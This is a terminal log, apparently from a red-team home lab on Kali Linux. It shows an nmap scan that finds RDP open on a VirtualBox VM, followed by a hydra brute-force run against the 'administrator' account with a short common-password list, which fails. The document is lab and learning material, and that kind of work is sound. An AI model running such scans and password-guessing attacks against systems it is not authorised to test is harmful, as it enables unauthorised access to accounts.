 ┌──(kali㉿red-team)-[~]
└─$ nmap -p 3389 10.0.2.200
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-28 21:10 EDT
Nmap scan report for 10.0.2.200
Host is up (0.00075s latency).
PORT     STATE SERVICE
3389/tcp open  ms-wbt-server
MAC Address: 08:00:27:67:C8:84 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.16 seconds
┌──(kali㉿red-team)-[~]
└─$ nano p.txt
┌──(kali㉿red-team)-[~]
└─$ sudo apt update
[sudo] password for kali:
Get:1 http://kali.download/kali kali-rolling InRelease [41.5 kB]
Get:2 http://kali.download/kali kali-rolling/main amd64 Packages [21.0 MB]
Get:3 http://kali.download/kali kali-rolling/main amd64 Contents (deb) [51.6 MB]
Get:4 http://kali.download/kali kali-rolling/contrib amd64 Packages [121 kB]
Get:5 http://kali.download/kali kali-rolling/contrib amd64 Contents (deb) [328 kB]
Get:6 http://kali.download/kali kali-rolling/non-free amd64 Packages [204 kB]
Get:7 http://kali.download/kali kali-rolling/non-free amd64 Contents (deb) [914 kB]
Get:8 http://kali.download/kali kali-rolling/non-free-firmware amd64 Packages [10.6 kB]
Get:9 http://kali.download/kali kali-rolling/non-free-firmware amd64 Contents (deb) [24.3 kB]
Fetched 74.2 MB in 17s (4,304 kB/s)
1073 packages can be upgraded. Run 'apt list --upgradable' to see them.
┌──(kali㉿red-team)-[~]
└─$ hydra -t 4 -V -f -l administrator -P p.txt rdp://10.0.2.200
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-28 21:21:16
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:1/p:6), ~2 tries per task
[DATA] attacking rdp://10.0.2.200:3389/
[ATTEMPT] target 10.0.2.200 - login "administrator" - pass "123456" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 10.0.2.200 - login "administrator" - pass "admin" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 10.0.2.200 - login "administrator" - pass "administrator" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target 10.0.2.200 - login "administrator" - pass "password" - 4 of 6 [child 3] (0/0)
[ATTEMPT] target 10.0.2.200 - login "administrator" - pass "admin123" - 5 of 6 [child 0] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 10.0.2.200 - login "administrator" - pass "1234" - 6 of 6 [child 1] (0/0)
[ERROR] freerdp: The connection failed to establish.
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-28 21:21:18
┌──(kali㉿red-team)-[~]
└─$